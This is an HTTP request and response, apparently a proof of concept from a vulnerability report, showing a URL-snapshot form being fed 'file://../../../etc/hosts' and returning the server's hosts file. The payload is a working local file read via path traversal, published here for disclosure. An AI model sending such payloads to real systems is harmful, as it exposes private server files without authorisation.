 POST / HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Client-ip: localhost
Connection: close
Upgrade-Insecure-Requests: 1
url=file://../../../etc/hosts
Submit
file://../../../etc/hosts 的快照如下:
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.18.240.5 f206657538e7